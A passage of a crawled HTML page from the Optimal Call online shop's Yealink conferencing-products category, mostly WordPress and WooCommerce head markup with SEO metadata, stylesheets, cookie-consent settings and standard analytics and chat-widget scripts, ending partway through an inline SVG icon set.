

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://optimalcall.com/cs/kategoria-produktu/audio-a-videokonferencne-riesenia/yealink-audio-videokonferencne-riesenia/?add-to-cart=1761
body_size: 27287
content:


<!DOCTYPE html>
<html lang="sk">
<head>
    <meta charset="utf-8">
    <meta content="text/html; charset=UTF-8" http-equiv="Content-Type">    
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <script src="https://use.typekit.net/dip4hmc.js"></script>
	<script src="https://www.google.com/recaptcha/api.js?render=6LfyY_4ZAAAAAELFF8oMU9hr2CIgZglmuSBtqlZ5"></script>
	
	<script>
      function onClick(e) {
        e.preventDefault();
        grecaptcha.ready(function() {
          grecaptcha.execute('6LfyY_4ZAAAAAELFF8oMU9hr2CIgZglmuSBtqlZ5', {action: 'submit'}).then(function(token) {
              // Add your logic to submit to your backend server here.
          });
        });
      }
	</script>
	
    <script>try{Typekit.load({ async: true });}catch(e){}</script>
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Yealink Archives &#8226; Optimal Call</title>
	<link rel="canonical" href="https://optimalcall.com/kategoria-produktu/audio-a-videokonferencne-riesenia/yealink-audio-videokonferencne-riesenia/" />
	<link rel="next" href="https://optimalcall.com/kategoria-produktu/audio-a-videokonferencne-riesenia/yealink-audio-videokonferencne-riesenia/page/2/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Yealink Archives &#8226; Optimal Call" />
	<meta property="og:url" content="https://optimalcall.com/kategoria-produktu/audio-a-videokonferencne-riesenia/yealink-audio-videokonferencne-riesenia/" />
	<meta property="og:site_name" content="Optimal Call" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Optimal_Call" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://optimalcall.com/kategoria-produktu/audio-a-videokonferencne-riesenia/yealink-audio-videokonferencne-riesenia/","url":"https://optimalcall.com/kategoria-produktu/audio-a-videokonferencne-riesenia/yealink-audio-videokonferencne-riesenia/","name":"Yealink Archives &#8226; Optimal Call","isPartOf":{"@id":"https://optimalcall.com/#website"},"primaryImageOfPage":{"@id":"https://optimalcall.com/kategoria-produktu/audio-a-videokonferencne-riesenia/yealink-audio-videokonferencne-riesenia/#primaryimage"},"image":{"@id":"https://optimalcall.com/kategoria-produktu/audio-a-videokonferencne-riesenia/yealink-audio-videokonferencne-riesenia/#primaryimage"},"thumbnailUrl":"https://optimalcall.com/wp-content/uploads/2025/08/w53p_s.jpg","breadcrumb":{"@id":"https://optimalcall.com/kategoria-produktu/audio-a-videokonferencne-riesenia/yealink-audio-videokonferencne-riesenia/#breadcrumb"},"inLanguage":"cs"},{"@type":"ImageObject","inLanguage":"cs","@id":"https://optimalcall.com/kategoria-produktu/audio-a-videokonferencne-riesenia/yealink-audio-videokonferencne-riesenia/#primaryimage","url":"https://optimalcall.com/wp-content/uploads/2025/08/w53p_s.jpg","contentUrl":"https://optimalcall.com/wp-content/uploads/2025/08/w53p_s.jpg","width":1107,"height":1080},{"@type":"BreadcrumbList","@id":"https://optimalcall.com/kategoria-produktu/audio-a-videokonferencne-riesenia/yealink-audio-videokonferencne-riesenia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://optimalcall.com/cs/"},{"@type":"ListItem","position":2,"name":"Audio a videokonferenčné riešenia","item":"https://optimalcall.com/kategoria-produktu/audio-a-videokonferencne-riesenia/"},{"@type":"ListItem","position":3,"name":"Yealink"}]},{"@type":"WebSite","@id":"https://optimalcall.com/#website","url":"https://optimalcall.com/","name":"Optimal Call","description":"Moderná komunikácia pre vašu firmu, ktorá vám ušetrí peniaze","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://optimalcall.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Optimal Call &raquo; Yealink Kategorie RSS" href="https://optimalcall.com/cs/kategoria-produktu/audio-a-videokonferencne-riesenia/yealink-audio-videokonferencne-riesenia/feed/" />
<link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://optimalcall.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://optimalcall.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://optimalcall.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cf7msm_styles-css' href='https://optimalcall.com/wp-content/plugins/contact-form-7-multi-step-module/resources/cf7msm.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://optimalcall.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://optimalcall.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://optimalcall.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://optimalcall.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://optimalcall.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://optimalcall.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://optimalcall.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='screen-css' href='https://optimalcall.com/wp-content/themes/optimalcall/dist/css/screen.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='optimalcall-css' href='https://optimalcall.com/wp-content/themes/optimalcall/optimalcall-css.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://optimalcall.com/wp-content/themes/optimalcall/tooltipster/tooltipster.bundle.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://optimalcall.com/wp-content/themes/optimalcall/layouts/custom-css-opticall.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='steps-css-css' href='https://optimalcall.com/wp-content/themes/optimalcall/dist/css/steps.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='styles2020-css' href='https://optimalcall.com/wp-content/themes/optimalcall/dist/css/styles2020.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-c-css' href='https://code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://optimalcall.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='cf7cf-style-css' href='https://optimalcall.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://optimalcall.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://optimalcall.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js?ver=2.5.8" id="bodhi-dompurify-library-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#ebebeb","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ec732b","button_1_button_hover":"#bd5c22","button_1_link_colour":"#ffffff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#ec732b","button_3_button_hover":"#bd5c22","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#ec732b","button_4_button_hover":"#bd5c22","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Arial, Helvetica, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"left","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"GDPR & S\u00fakromie","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/optimalcall.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.5" id="cookie-law-info-js"></script>
<script type="text/javascript" id="bodhi_svg_inline-js-extra">
/* <![CDATA[ */
var svgSettings = {"skipNested":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/plugins/svg-support/js/min/svgs-inline-min.js" id="bodhi_svg_inline-js"></script>
<script type="text/javascript" id="bodhi_svg_inline-js-after">
/* <![CDATA[ */
cssTarget={"Bodhi":"img.style-svg","ForceInlineSVG":"style-svg"};ForceInlineSVGActive="false";frontSanitizationEnabled="on";
/* ]]> */
</script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobrazit ko\u0161\u00edk","cart_url":"https:\/\/optimalcall.com\/kosik\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Zobrazit heslo","i18n_password_hide":"Skr\u00fdt heslo"};
/* ]]> */
</script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://optimalcall.com/cs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://optimalcall.com/cs/wp-json/wp/v2/product_cat/82" /><meta name="generator" content="WPML ver:3.7.1 stt:9,10;" />

<!-- Global site tag (gtag.js) - Google Ads: 851821835 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-851821835"</script> 
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-851821835'); </script><style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://optimalcall.com/wp-content/uploads/2017/06/optimalcall_logo.png" sizes="32x32" />
<link rel="icon" href="https://optimalcall.com/wp-content/uploads/2017/06/optimalcall_logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://optimalcall.com/wp-content/uploads/2017/06/optimalcall_logo.png" />
<meta name="msapplication-TileImage" content="https://optimalcall.com/wp-content/uploads/2017/06/optimalcall_logo.png" />
		<style type="text/css" id="wp-custom-css">
			.blog-img { height: 244px; }
		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
    <!-- Messenger Četový plugin Code -->
    <div id="fb-root"></div>

    <!-- Your Četový plugin code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
        var chatbox = document.getElementById('fb-customer-chat');
        chatbox.setAttribute("page_id", "1428730683839529");
        chatbox.setAttribute("attribution", "biz_inbox");
        window.fbAsyncInit = function() {
            FB.init({
                xfbml            : true,
                version          : 'v11.0'
            });
        };

        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = 'https://connect.facebook.net/sk_SK/sdk/xfbml.customerchat.js';
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    

<!--	<script type="text/javascript">-->
<!--		(function() {-->
<!--			window.sib = { equeue: [], client_key: "r59z54s41awjatw1u91nc569" };-->
<!--			/* OPTIONAL: email to identify request*/-->
<!--			/* window.sib.email_id = 'office@optimalcall.com'; */-->
<!--			/* OPTIONAL: to hide the chat on your script uncomment this line*/-->
<!--			window.sib.display_chat = 1;-->
<!--			window.sib.display_logo = 1;-->
<!--			/* OPTIONAL: to overwrite the default welcome message uncomment this line*/-->
<!--			window.sib.custom_welcome_message = 'Ahoj, ako Ti možem pomôcť?';-->
<!--			/* OPTIONAL: to overwrite the default offline message uncomment this line*/-->
<!--			window.sib.custom_offline_message = 'Momentálne sme OFF-LINE. Aby sme Ti mohli odpovedať, uveď v spáve svoj e-mailový kontakt. Ďakujeme.';-->
<!--			window.sendinblue = {}; for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) { (function(k) { window.sendinblue[k] = function(){ var arg = Array.prototype.slice.call(arguments); (window.sib[k] || function() { var t = {}; t[k] = arg; window.sib.equeue.push(t);})(arg[0], arg[1], arg[2]);};})(j[i]);}var n = document.createElement("script"),i = document.getElementsByTagName("script")[0]; n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();-->
<!--		})();-->
<!--	</script>-->

</head>



<body class="background" >

<div class="hidden">
    <?xml version="1.0" encoding="UTF-8"?>    
      <!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg xmlns="http://www.w3.org/2000/svg"><defs><style>.path-1{fill:#f9d4bf}.path-2{fill:#ec722b}</style></defs><symbol id="Faktury" viewBox="0 0 68 84"><path d="M6 0a6 6 0 0 0-6 6v72a6 6 0 0 0 6 6h56a6 6 0 0 0 6-6V6a6 6 0 0 0-6-6zm0 4h56a2 2 0 0 1 2 2v72a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2zm2 4v20h52V8zm4 4h44v12H12zm20 4v4h4v-4zm8 0v4h4v-4zm8 0v4h4v-4zM9.63 36A2 2 0 0 0 8 38v36a2 2 0 0 0 2 2h48a2 2 0 0 0 2-2V38a2 2 0 0 0-2-2zM12 40h8v8h-8zm12 0h8v8h-8zm12 0h8v8h-8zm12 0h8v8h-8zM12 52h8v8h-8zm12 0h8v8h-8zm12 0h8v8h-8zm12 0h8v8h-8zM12 64h8v8h-8zm12 0h8v8h-8zm12 0h8v8h-8zm12 0h8v8h-8z"/></symbol><symbol id="Hlasova_schranka" viewBox="0 0 92 92.01"><path d="M49.22 0a4.76 4.76 0 0 0-3.51 1.53L21.13 28H6a6 6 0 0 0-6 6v24a6 6 0 0 0 6 6h15.13l24.58 26.47A4.78 4.78 0 0 0 54 87.22V4.78A4.81 4.81 0 0 0 49.22 0zm0 4a.76.76 0 0 1 